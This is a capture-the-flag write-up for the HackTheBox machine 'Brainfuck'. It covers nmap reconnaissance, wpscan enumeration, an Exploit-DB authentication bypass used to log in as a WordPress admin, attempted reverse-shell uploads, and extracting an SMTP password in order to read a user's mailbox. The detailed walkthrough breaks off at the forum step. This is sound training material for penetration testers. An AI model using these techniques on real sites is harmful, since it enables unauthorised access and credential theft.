Summary
- A Linux box where we find email ports (SMTP/POP/IMAP) open as well as two HTTPS websites (we discovered them from the SSL certificate Subject Alternative Name field)
- One website had a Wordpress blog which happened to have a vulnerable component that enabled us to impersonate the
adminuser. - After failing to get code execution using traditional ways (editing Wordpress themes and uploading malicious plugins), we search more to find email credentials for the
orestisuser in the installed SMTP plugin. - We configure a mail client with IMAP and retrieve the mailbox contents for the

orestisuser to gain another set of credentials for the other website (a forum). - After logging in, we find an accouncement where the
administratormentions that SSH password-based authentication has been disabled in favor of key-based login. - Since the
orestisuser lost his key, he is now locked out and is looking to get his key for access. - The
administratorsays he won’t provide the SSH key in the discussion thread because it would be visible to all forum members. So they switch over to an encrypted one. - Looking at the cipher text on that thread, we do some research to recognize the cipher in use. We find out it’s a Vigenere Cipher and are able to figure out the key.
- After decrypting the messages on the thread, we get a URL for a passphrase-protected SSH key. One we crack using
john. - We finally login as the
orestisuser to find out he’s a member of thelxdgroup. This enables us to escalate our privileges torootdue the insecure features of LXD.
NMAP for the roadmap
PORT    STATE SERVICE  VERSION
22/tcp  open  ssh      OpenSSH 7.2p2 Ubuntu 4ubuntu2.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 94:d0:b3:34:e9:a5:37:c5:ac:b9:80:df:2a:54:a5:f0 (RSA)
|   256 6b:d5:dc:15:3a:66:7a:f4:19:91:5d:73:85:b2:4c:b2 (ECDSA)
|_  256 23:f5:a3:33:33:9d:76:d5:f2:ea:69:71:e3:4e:8e:02 (ED25519)
25/tcp  open  smtp     Postfix smtpd
|_smtp-commands: brainfuck, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN
110/tcp open  pop3     Dovecot pop3d
|_pop3-capabilities: SASL(PLAIN) USER TOP PIPELINING CAPA UIDL RESP-CODES AUTH-RESP-CODE
143/tcp open  imap     Dovecot imapd
|_imap-capabilities: post-login Pre-login IMAP4rev1 have LOGIN-REFERRALS ID capabilities IDLE more OK SASL-IR ENABLE AUTH=PLAINA0001 listed LITERAL+
443/tcp open  ssl/http nginx 1.10.0 (Ubuntu)
| ssl-cert: Subject: commonName=brainfuck.htb/organizationName=Brainfuck Ltd./stateOrProvinceName=Attica/countryName=GR
| Subject Alternative Name: DNS:www.brainfuck.htb, DNS:sup3rs3cr3t.brainfuck.htb
| Not valid before: 2017-04-13T11:19:29
|_Not valid after:  2027-04-11T11:19:29
|_http-title: Welcome to nginx!
|_http-server-header: nginx/1.10.0 (Ubuntu)
|_ssl-date: TLS randomness does not represent time
| tls-nextprotoneg:
|_  http/1.1
| tls-alpn:
|_  http/1.1
Service Info: Host:  brainfuck; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Looking at the nmap scan results, we notice:
- SSH version < 7.7 which allows for user enumeration (we might need that to confirm some users’ existence on the box)
- Mail ports: 25, 110 & 143 for SMTP, POP and IMAP (SMTP = we can send malicious emails and launch client-side attacks while IMAP and POP3 can give us access to user mailboxes if we have credentials)
- HTTPS on port 443 is a nice web-based attack surface for us to explore
But we notice that the nmap default script gave us a couple of host names in the commonName and Subject Alternative Name fields:

- brainfuck.htb
- www.brainfuck.htb
- sup3rs3cr3t.brainfuck.htb
We add those to our /etc/hosts.
Checking out the websites
We take a look at www.brainfuck.htb to find a Wordpress blog

It’s rich with information:
- we find two usernames:
adminandorestis - we find a note about integration with SMTP. Possibly a hint
- we notice a link to “open a ticket”. This could be a Wordpress plugin with exploitable functionalities.
Enumerating Wordpress
At this point, it’s both a quick and easy check to run wpscan. It’s specialized for scanning Wordpress and would give us tons of information on it.
Running it like below:
wpscan --url https://brainfuck.htb/ -e ap,at,tt,cb,dbe,u --disable-tls-checks
would enable us to enumerate (-e):
- All plugins
ap - All themes
at - Timthumbs
tt - Config backups
cb - Database exports

dbe - And, Wordpress users
u
Looking at the results, we find something interesting:


We do a search on Exploit-DB to find that there is couple of verified exploits that match the version we have:

At first, we check out the SQL injection one. But we find out that it requires at least one valid user:

Luckily however, the second one doesn’t require authentication:
And the PoC seems straightforward. Just a form we have to submit:

We edit the exploit to match the Wordpress URL like below:


And open the html with Firefox:
After submitting the form, we notice that the response gives us a bunch of cookies

And we confirm that the exploit works after visiting the website’s main page and finding a session with administrator

Great! but even though the exploit worked, the administrator user didn’t have much access.
Knowing of the other admin user from both the homepage and wpscan, we used the exploit to gain access with the admin user instead.

Trying to abuse Wordpress with the Admin account

After logging in as admin, we find out that we have access to much more things than with administrator
Because Wordpress themes use PHP, we try to edit the templates and add a reverse shell.
But our user didn’t seem to have that access.

We instead try to upload a malicious plugin. No luck here either :/

Having phased out the traditional ways of exploiting Wordpress, we look around for other venues.

We find another plugin: Easy WP SMTP (the one hinted about in the home page)

After going into its settings, we notice a saved password that we can extract from the html
Rummaging through people’s mailboxes :D

Given the available IMAP service on port 143, we can go through the orestis user’s mailbox.
We will install and configure a mail client called evolution
apt install evolution
After starting it, we go to Edit > Accounts


After selecting the “Mail Account” option, we proceed through the account setup process


We successfully log in to find another set of credentials waiting for us in the inbox :D
Visiting the Forum
Going into the forum at https://sup3rs3cr3t.brainfuck.htb/, we see nothing on the main page except for a test thread
